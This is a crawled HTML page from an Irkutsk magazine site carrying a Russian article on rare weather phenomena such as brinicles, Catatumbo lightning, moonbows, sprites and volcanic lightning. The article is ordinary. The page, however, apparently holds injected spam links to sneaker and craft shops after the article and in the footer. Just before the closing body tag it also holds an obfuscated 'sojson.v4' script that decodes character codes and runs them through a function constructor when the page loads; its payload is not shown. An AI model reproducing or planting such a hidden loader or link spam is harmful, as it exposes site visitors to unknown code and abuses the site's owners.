

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/samye-neobychnye-pogodnye-yavleniya.html
body_size: 13374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/samye-neobychnye-pogodnye-yavleniya.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Самые необычные погодные явления" />
  <meta name="og:description" content="Погода может быть хорошей или плохой, однако ее аномалии зачаровывают нас всегда. Мы выбрали самые необычные природные явления, которые случаются по всему земному шару и наблюдаются крайне редко.
 
" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Самые необычные погодные явления - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=4454&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 27.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/14.png" alt="14.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/samye-neobychnye-pogodnye-yavleniya.html">
		Самые необычные погодные явления</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 18.04.2014 10:11	</dd>
	<dd class="hits">
	Просмотров: 1480	</dd>
	</dl>



<p>Погода может быть хорошей или плохой, однако ее аномалии зачаровывают нас всегда. Мы выбрали самые необычные природные явления, которые случаются по всему земному шару и наблюдаются крайне редко.</p>
<p> </p>
<p>Брайникл (палец смерти)</p>
<p>Мы привыкли видеть сосульки, свисающие с крыш. Однако в Арктике есть особые сосульки, которые висят под водой и несут смертельную опасность для обитателей океанского дна. Это явление было обнаружено почти 30 лет назад, однако заснять процесс его рождения удалось только в 2011 году команде канала BBC.<br />Образование этой незаурядной сосульки легко объясняется наукой. Соленая морская вода замерзает несколько иначе и превращается не в ледяную твердь, а во что-то похожее на пористую мокрую мочалку. Айсберги буквально пронизаны небольшими каналами, заполненными соленой водой.</p>
<p><br /><br />В северных широтах температура воздуха на поверхности может быть –20 градусов по Цельсию, температура же воды значительно выше — около –2 градусов. Тепло от океанической воды поднимается вверх и подтапливает айсберг, образуя новый лед. Соль из этого льда концентрируется в насыщенный солевой раствор и выходит через мелкие каналы в океан. Плотность рассола выше, а температура ниже, поэтому он устремляется ко дну непрерывным потоком и замораживает вокруг себя морскую воду. За несколько часов поток покрывается тонкой ледяной коркой, внешне напоминающей сталактит.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/01.jpg" border="0" alt="Брайникл (палец смерти)" title="Брайникл (палец смерти)" width="600" /></p>
<p>Достигнув дна, «палец смерти» не останавливается, а продолжает распространяться по дну. За 15 минут такая структура способна уничтожить все неспешные живые организмы на площади в несколько метров. Именно за это роковую сосульку и назвали «ледяным пальцем смерти».</p>
<p> </p>
<p>Трубчатые облака</p>
<p>Существует большое количество облаков, которые имеют особенную форму и особые причины возникновения. Странными и необычными выглядят вымяобразные, или трубчатые, облака. Они похожи то ли на срезы труб, то ли на множество подвешенных шаров, оттенок которых меняется от белого к иссиня-серому. Цвет зависит от толщины облака.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/02.jpg" border="0" alt="Трубчатые облака" title="Трубчатые облака" width="600" /></p>
<p>Как же они получаются? Обычно у облаков плоское основание. Теплый влажный воздух остывает и конденсируется в капельки воды. Это происходит при определенной температуре, а ее понижение в атмосфере связано с высотой над уровнем моря. Капли растут и формируют непрозрачное облако.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/03.jpg" border="0" alt="Трубчатые облака" title="Трубчатые облака" width="600" /></p>
<p>Однако при особых условиях (влажный воздух вверху и сухой внизу) в атмосфере начинают формироваться облачные карманы, заполненные бoльшими капельками воды или даже кристалликами льда, которые под своей тяжестью буквально проваливаются в чистый воздух. Такое поведение облаков связано с турбулентным движением воздушных масс. А турбулентное движение воздуха свидетельствует о соседстве мощного грозового фронта.</p>
<p>Как и любые рельефные поверхности, трубчатые облака особенно эффектны при режимном освещении, в часы заката или рассвета. В основном они наблюдаются в тропиках, но появляются и в более северных широтах.</p>
<p> </p>
<p>Туманная радуга</p>
<p>Туманная радуга — это еще одно оптическое явление в атмосфере, похожее на хорошо известную всем радугу. Явление представляет собой широкую блестящую белую дугу. Однако этот вид радуги окрашен нейтрально, и увидеть его можно не во время дождя, а во время тумана.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/04.jpg" border="0" alt="Туманная радуга" title="Туманная радуга" width="600" /></p>
<p>Для возникновения туманной радуги требуются строгие условия. Капельки воды, из которой образован туман, должны иметь определенный размер — около 0,02 мм. Однако из-за дифракции света расщепленный спектр смешивается и получается равномерный белый цвет.</p>
<p>По причине краевых эффектов внутренний радиус радуги может быть окрашен в фиолетовый цвет, внешний же имеет оранжевый оттенок.</p>
<p> </p>
<p>Молнии Кататумбо</p>
<p>Молнии Кататумбо — природное явление, которое возникает на северо-западе Венесуэлы, где одноименная река впадает в озеро Маракайбо. Над местом впадения наблюдается регулярная грозовая активность: молнии в облаках есть почти 200 дней в году, непрерывные грозовые сессии длятся около 10 часов.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/05.jpg" border="0" alt="Молнии Кататумбо" title="Молнии Кататумбо" width="600" /></p>
<p>Именно тут теплые и влажные воздушные массы с Карибского моря встречаются с холодным воздухом, который спускается с Анд, в результате чего образуются завихрения. Разлагающаяся органика многочисленных болот выделяет в атмосферу газ метан. Он улучшает электрическую проводимость в облаке, вследствие чего возникает молния.</p>
<p>Долгое время данное место служило ориентиром для мореплавателей — его видно с расстояния больше 400 км. Правительство Венесуэлы хочет сделать уникальную локацию памятником всемирного наследия ЮНЕСКО. Считается, что это самый крупный природный генератор озона.</p>
<h3> </h3>
<p>Лунная радуга</p>
<p>Это явление гораздо проще увидеть в фэнтезийном квесте, чем наяву. Требуется множество факторов: полная Луна должна находиться невысоко, небо при этом должно быть темным, а напротив светила должен располагаться мощный водопад или идти дождь.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/07.jpg" border="0" alt="Лунная радуга" title="Лунная радуга" width="600" /></p>
<p>И все равно лунную радугу вы увидите полностью белой. Дело в том, что даже при самых лучших условиях ее яркость крайне мала и физиология человека позволяет увидеть только белую радугу.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/07.jpg" border="0" alt="Лунная радуга" title="Лунная радуга" width="600" /></p>
<p>Тут на помощь может прийти современная камера, которая снимает на длинной выдержке. Экспозиция в 15—30 секунд позволит сенсору собрать достаточно света, и радугу можно будет рассмотреть уже цветной, но только на фотографии.</p>
<h3> </h3>
<p>Глория</p>
<p>Глория — еще одно явление, связанное с дифракцией света в капельках облака или тумана. Этот феномен погоды можно обнаружить лишь тогда, когда источник света находится за спиной, а отраженный от облака свет возвращается прямо к наблюдателю. Глорию можно наблюдать в горах как собственный силуэт или же во время перелета как тень самолета на облаке.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/08.jpg" border="0" alt="Глория" title="Глория" width="600" /></p>
<p>Радужное гало вокруг собственной тени трактовалось буддистами как степень просветления человека. Кажущаяся огромной и живой тень тревожила немцев, поднявшихся в горы.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/09.jpg" border="0" alt="Глория" title="Глория" width="600" /></p>
<p> </p>
<p>Прибрежное капучино</p>
<p>Море может превратиться в пену в любой части планеты, однако чаще всего это происходит в южном полушарии. За несколько минут все побережье, дома и шезлонги исчезают во внезапно появившейся пене, которая медленно растворяется на песке.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/10.jpg" border="0" alt="Прибрежное капучино" title="Прибрежное капучино" width="600" /></p>
<p>Для появления пены в морской воде должно быть большое скопление водорослей, соли и некоторых отходов. Эти составляющие выступают как поверхностно-активные вещества (вроде шампуня в вашей ванной) и снижают поверхностное натяжение на границе раздела воды и воздуха. Ну а сильным течениям и ветру ничего не стоит взбить все ингредиенты в обильную пену и вынести ее навстречу ошарашенным купающимся.</p>
<div> </div>
<p><br /><img src="http://loveopium.ru/content/2013/07/nature/11.jpg" border="0" alt="Прибрежное капучино" title="Прибрежное капучино" width="600" /></p>
<p> </p>
<p>Пока пенообразование бывает лишь изредка. А вот с дальнейшим загрязнением океана оно может приобрести постоянный характер.</p>
<h3> </h3>
<p>Спрайты, эльфы и «синие струи»</p>
<p>Кроме молний, которые мы видим с Земли, над грозовыми облаками происходят мощнейшие вспышки, направленные в космос. Они подразделяются на красные спрайты, «синие струи» и эльфы. Форма и цвет вспышек зависят от высоты, на которой они происходят.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/13.jpg" border="0" alt="Спрайты, эльфы и «синие струи»" title="Спрайты, эльфы и «синие струи»" width="600" /></p>
<p>В отличие от молний, эти вспышки характеризуются ярко выраженным синим или красным цветом и покрывают расстояния до 100 км в длину и в диаметре. Это делает их элементом космической погоды, так как в данных областях зарождаются северные сияния и летают метеоры.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/12.jpg" border="0" alt="Спрайты, эльфы и «синие струи»" title="Спрайты, эльфы и «синие струи»" width="600" /></p>
<p>Явление это слабо изучено по одной причине: с Земли можно наблюдать вспышки лишь на небольшой высоте. Сейчас ведется их изучение с МКС. По некоторым сведениям, сильные выбросы электричества могут «выгонять» озон из защитного слоя.</p>
<p> </p>
<p>Водяной смерч</p>
<p>Водяные смерчи выглядят как небольшие торнадо из воды и, как правило, они возникают под облаком над водной поверхностью. Хотя со стороны может показаться, что из воды буквально высасывается жидкость, смерч расположен над поверхностью и состоит из капель воды, образовавшихся при конденсации.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/19.jpg" border="0" alt="Водяной смерч" title="Водяной смерч" width="600" /></p>
<p>Изредка случаются сильные водяные смерчи, но в большинстве своем они слабые и вызваны столкновением атмосферной динамики, что формирует вихрь.</p>
<h3> </h3>
<p>Огненный смерч</p>
<p>Этот природный феномен появляется крайне редко и при определенных условиях окружающей среды (температура, воздушные потоки). Он возникает, когда столб горячего, восходящего воздуха взаимодействует с огнем на земле или становится его причиной. Представляет собой вертикальный водоворот огня в воздухе. </p>
<p><img src="http://loveopium.ru/content/2013/07/nature/20.jpg" border="0" alt="Огненный смерч" title="Огненный смерч" width="600" /></p>
<p> </p>
<p>Утренняя глория</p>
<p>Утренняя глория — редкое метеорологическое явление, «грозовой воротник», который формируется на границе наступающего холодного фронта. Нисходящий поток воздуха вынуждает теплый влажный воздух подниматься и охлаждаться — в результате он остывает ниже точки росы и превращается в облако.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/14.jpg" border="0" alt="Утренняя глория" title="Утренняя глория" width="600" /></p>
<p>Это происходит по всей протяженности фронта: облако получается длиной до 1000 км и к тому же вращается вокруг продольной оси. Скорость перекатывания облака может достигать 60 км/ч, что предвещает шквальный ветер и плохую погоду в направлении движения «воротника».</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/15.jpg" border="0" alt="Утренняя глория" title="Утренняя глория" width="600" /></p>
<p>По характеру происхождения утреннюю глорию можно считать торнадо, который лежит на боку. Она регулярно появляется осенью на севере Австралии, изредка в других частях света.</p>
<h3> </h3>
<p>Вулканические молнии</p>
<p>Вулканическая активность обеспечивает очень «питательную» среду для впечатляющих разрядов, причем несколькими способами. Невероятное количество выбрасываемой вулканической пыли и газа создает плотный поток заряженных частиц.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/16.jpg" border="0" alt="Вулканические молнии" title="Вулканические молнии" width="600" /></p>
<p>Это вызывает электростатическую ионизацию и, как следствие, очень мощные и очень частые молнии, которые стараются нейтрализовать заряд. Наблюдается два типа таких молний: 1) бьющие из кратера и связанные с электрическими процессами в магме, 2) происходящие в облаках и связанные с трением вулканического пепла.</p>
<p><img src="http://loveopium.ru/content/2013/07/nature/17.jpg" border="0" alt="Вулканические молнии" title="Вулканические молнии" width="600" /></p>
<p>Впрочем, процессы грозообразования у вулканов очень сложные и зависят от множества факторов: температуры, высоты извержения, дисперсности пыли и ее состава. Из-за большого числа твердых частиц вулканического пепла такие грозы также называют грязными. </p>
<p><img src="http://loveopium.ru/content/2013/07/nature/18.jpg" border="0" alt="Вулканические молнии" title="Вулканические молнии" width="600" /></p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://loveopium.ru/priroda/neobychnye-pogodnye-yavleniya.html">http://loveopium.ru</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.scelf.fr/sshop/product/air-jordan-1-retro-high-og-unc-dark-powder-blue-and-white-for-sale/">nike flex control ii training sneakers for girls</a></span>				<div class="jllikeproSharesContayner jllikepro_4454">
				<input type="hidden" class="link-to-share" id="link-to-share-4454" value="http://kuluars.info/stati/drugie/samye-neobychnye-pogodnye-yavleniya.html"/>
				<input type="hidden" class="share-title" id="share-title-4454" value="Самые необычные погодные явления"/>
				<input type="hidden" class="share-image" id="share-image-4454" value=""/>
				<input type="hidden" class="share-id" value="4454"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-4454">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(4454, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/64862.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="4454" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">- Ваш журнал не для любителей балов и гламура, а для интересующихся и думающих. К людям, которые говорят неудобную правду - к таким, как вы и ваши авторы, я отношусь очень уважительно. И сама, признаюсь, так не умею. Не всегда умею.</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Лариса Егорова, депутат Думы г. Иркутска</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/i34.jpg"><img src="/images/new/random/i34.jpg" alt="i34.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/sport/dlya-dosuga/kartyny-po-nomeram/122746462-almaznaya-vyshivka-na-podramnike-indiyskiy-slon-50h40-dm-188">&amp;#1040;&amp;#1083;&amp;#1084;&amp;#1072;&amp;#1079;&amp;#1085;&amp;#1072;&amp;#1103; &amp;#1074;&amp;#1099;&amp;#1096;&amp;#1080;&amp;#1074;&amp;#1082;&amp;#1072; &amp;#1085;&amp;#1072; &amp;#1087;&amp;#1086;&amp;#1076;&amp;#1088;&amp;#1072;&amp;#1084;&amp;#1085;&amp;#1080;&amp;#1082;&amp;#1077; &amp;#1080;&amp;#1085;&amp;#1076;&amp;#1080;&amp;#1081;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1081; &amp;#1089;&amp;#1083;&amp;#1086;&amp;#1085; 50&amp;#1093;40 dmf-188 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 900 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1050;&amp;#1072;&amp;#1088;&amp;#1090;&amp;#1080;&amp;#1085;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1085;&amp;#1086;&amp;#1084;&amp;#1077;&amp;#1088;&amp;#1072;&amp;#1084; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1076;&amp;#1083;&amp;#1103; &amp;#1089;&amp;#1087;&amp;#1086;&amp;#1088;&amp;#1090;&amp;#1072; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #122746462
</a><br/><a class="keys_words" href="https://www.fenua-environnement.com/facbbfyshop/product/vtg-nike-air-max-senation-white-black-chris-webber">VTG nike Sale Air Max Senation White Black Chris Webber 2006 sz 9 , nike Sale breathe run kurzarm-t-shirt , Fenua-environnementShops Marketplace</a><br/><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/kater-silicones_gNVEmyWDZHkv_Waterproof-Ab-Component-Epoxy-Adhesive-Grouting-Ceramic-Tile-Gap-Filler.html">Videos about What is Waterproof Ab Component Epoxy Adhesive Grouting Ceramic Tile Gap Filler
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d671e'></span></body>
</html>